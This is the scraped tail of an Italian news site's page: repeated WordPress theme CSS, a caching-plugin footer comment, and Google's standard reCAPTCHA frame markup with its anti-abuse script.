<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 116/229 objects using Redis
Page Caching using Redis 
Database Caching 21/57 queries in 0.103 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-30 21:03:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wO7_xk80Y4NmdBIENTTBug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769799810502');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>